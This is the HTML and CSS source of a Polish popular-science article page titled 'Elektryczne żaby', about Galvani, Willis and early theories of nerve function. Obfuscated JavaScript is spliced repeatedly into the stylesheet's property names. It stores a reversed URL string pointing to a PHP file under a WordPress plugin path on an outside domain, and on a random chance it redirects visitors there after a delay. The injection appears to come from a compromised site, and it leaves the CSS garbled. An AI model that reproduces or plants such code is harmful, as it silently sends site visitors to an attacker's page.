    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular article-template-default single single-article postid-1572 wp-theme-wielkiepytaniaresources wielkiepytania/resources elektryczne-zaby app-data index-data singular-data single-data single-article-data single-article-elektryczne-zaby-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="single-post__main">
    <div class="container">
        <div class="row">
            <div class="col-content col-12">
                <div class="single-post__main__header">
                    <div class="share-box">
                        <p class="share-box__title">Udostępnij:</p>
                        <ul class="share-box__list">
                            <li class="item" data-title="Elektryczne żaby">
                                <a href="https://www.wielkiepytania.pl/article/elektryczne-zaby/" class="facebook" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Facebook</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                    </span>
                                </a>
                            </li>
                            <li class="item" data-title="Elektryczne żaby">
                                <a href="https://www.wielkiepytania.pl/article/elektryczne-zaby/" class="twitter" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Twitter</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <h1 class="page-title featured-heading"><span>Elektryczne żaby</span></h1>
                </div>
                                                    <div class="single-post__main__intro">
                        <div class="block">
                            <p class="block__text">Luigi Galvani jako pierwszy wykazał, że neurony przewodzą prąd. Był to ważny etap na drodze do wypędzenia z mózgu eterycznego ducha.</p>
                        </div>
                    </div>
                                <div class="single-post__main__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/03/elektrycznezaby.jpg')"></div>
                <div class="single-post__main__content"><p>W XVII w. stara, sięgająca jeszcze Arystotelesa i Hipokratesa teoria humoralna nareszcie umierała – choć nie poddawała się bez walki. W odrzuceniu przekonania, że procesy umysłowe i zachowanie związane są z poziomem i przepływem czterech fluidów (humorów) w organizmie: krwi, żółci, czarnej żółci oraz flegmy, dużą rolę odegrały badania układu krwionośnego, zwłaszcza ustalenie przez Williama Harveya, że pompowana przez serce krew krąży po ciele w obiegu zamkniętym.</p>
<p>Upadek przestarzałych koncepcji zrobił miejsce na nowe wyjaśnienia procesów umysłowych. Podwaliny pod taką teorię położył Thomas Willis (1621-75). Czas jego studiów medycznych przypadł na lata rewolucji Cromwella, a o ludzkiej anatomii więcej niż z nielicznych wykładów w przerobionym na garnizon wojskowy Uniwersytecie Oksfordzkim dowiedział się dzięki dostępowi do zwłok osób poległych w walkach lub straconych na szubienicy. Pod jego skalpel trafiały także najróżniejsze zwierzęta, wliczając w to skorupiaki, które – jak zauważa Stanley Finger, historyk neurobiologii – wzbudzały zainteresowanie innych anatomów tylko o tyle, o ile podawano im je w zupie rybnej.</p>
<p>Z czasem Willis zdał sobie sprawę z tego, jak mizerny był ówczesny poziom znajomości budowy mózgu i jak niedokładne opisy stworzyli jego poprzednicy. Zabrał się więc za wnikliwe studia anatomiczne, ukuł kilka do dziś używanych terminów, jak „płat”, „półkula” czy „ciało prążkowane”, a także powiązał (czasem w oparciu o badania <em>post mortem</em> ludzi wykazujących różne deficyty) niektóre funkcje poznawcze z konkretnymi częściami mózgu.</p>
<p>Niektóre jego pomysły były chybione – twierdził np., że okolice czołowe i skroniowe związane są z pamięcią, ponieważ ludzie pocierają te części głowy, gdy próbują coś sobie przypomnieć. Ale uznał też, że struktury znajdujące się w mózgu wyżej muszą odpowiadać za specyficzne zdolności bardziej rozwiniętych gatunków, podczas gdy partie ulokowane głębiej, bardzo podobne u wszystkich stworzeń, muszą wiązać się z podstawowymi funkcjami organizmu. Dziś wiemy, że faktycznie tak jest, a dzięki Karolowi Darwinowi rozumiemy dlaczego.</p>
<h2>Duch, fluidy i drgania</h2>
<p>Willis zdobywał uznanie nawet u duchownych – nie tylko ze względu na iście ewangeliczny styl życia i zamiłowanie do rozdawania jałmużny. Choć w oczach zwolenników kartezjańskiego dualizmu jego poglądy o ścisłych związkach umysłu i mózgu mogły wyglądać nazbyt materialistycznie, wyróżniał przy tym dwie różne dusze: nieśmiertelną, obecną tylko u ludzi i dla nas nadrzędną, o której rozprawiać mogą jedynie teolodzy, oraz występującą także u zwierząt „duszę bydlęcą” (łac. <em>animus brutum</em>), która odpowiada za procesy poznawcze i rezyduje w mózgu. Najsilniej zakorzeniona jest u jego sklepienia, w korze, gdzie znajdują się silnie ukrwione skupiska istoty szarej. To dusza bydlęca miała jakoś wprawiać ciało w ruch, regulując skurcze mięśni za pośrednictwem nerwów. Tylko, no właśnie, jak?</p>
<p>Badania dotyczące funkcjonowania nerwów nie dotrzymywały kroku ustaleniom w dziedzinie anatomii mózgu. Jeszcze wielu XVIII-wiecznych uczonych powtarzało za Willisem, że nerwy wydzielają jakiś fluid, który np. łączy się z krwią, doprowadzając do niewielkich „eksplozji”, wywołujących skurcze mięśni. Inna teoria mówiła, że w nerwach, niczym krew w żyłach, krąży eteryczna, duchowa substancja transportująca wrażenia do mózgu i kurcząca mięśnie. Trzecie wyjaśnienie, za którym optował sam Izaak Newton, odwoływało się do drgań, które mogłyby, podobnie jak na strunie gitary, rozchodzić się w nerwach i w ten sposób transportować informacje do mózgu. Ale żadnej z tych teorii nie dało się potwierdzić eksperymentalnie.</p>
<p>Jeśli bowiem rozetniemy i ściśniemy mięśnie, to z żadnego nie uleją się resztki fluidu. Jeśli to samo zrobimy w wodzie, to z mięśni nie wydzieli się substancja eteryczna, która mogłaby potwierdzić swoją obecność pojawieniem się bąbelków. Zatem o ile w nerwach faktycznie krąży jakaś tajemnicza substancja, to musi mieć zupełnie inną naturę niż woda czy powietrze. Jaką? Tego nikt nie był w stanie ustalić. Teoria drgań napotyka na jeszcze większe trudności – nerwy nie wyglądają po prostu jak cięciwa łuku czy struna od gitary, na których dobrze rozchodzą się drgania. Jeśli je przeciąć, nie zwiną się, jakby wcześniej były napięte. Wyglądało więc na to, że i ta trzecia uliczka była ślepa.</p>
<h2>A może prąd?</h2>
<p>Kilkadziesiąt lat po śmierci Willisa, w połowie XVIII w. w nauce zapanowała swoista moda na elektryczność. Rozwinęła się zwłaszcza po skonstruowaniu butelki nazywanej od miejsca powstania lejdejską, będącej prostym kondensatorem – czyli urządzeniem zdolnym gromadzić ładunek elektryczny. Była to zwyczajna butelka pokryta warstwą metalu i wypełniona w środku wodą, w której zanurzony był miedziany drut wychodzący przez korek umieszczony w szyjce butelki. Naładowane urządzenie można było spektakularnie rozładować – np. rażąc prądem trzymających się za ręce ludzi, którzy podskoczą równocześnie, gdy tylko zamknięty zostanie obwód i prąd popłynie.</p>
<p>Pochwycony w butelce lejdejskiej prąd kusił do eksperymentowania również lekarzy i samozwańczych uzdrowicieli. John Wesley, reformator religijny, założyciel kościoła metodystów i amatorski medyk, zalecał w przypadku sparaliżowanej ręki stosowanie terapii prądowej raz dziennie przez trzy miesiące. W swojej książce „<em>Primitive Remedies</em>” wymienił łącznie prawie 300 medycznych przypadłości, które mogłyby być leczone w ten sposób. W zasadzie taka terapia nie była czymś całkowicie nowym w historii medycyny – już w starożytnym Egipcie i Rzymie lekarze przykładali bowiem cierpiącym na bóle głowy pacjentom wytwarzające prąd ryby, z którymi kontakt miał przynosić ulgę.</p>
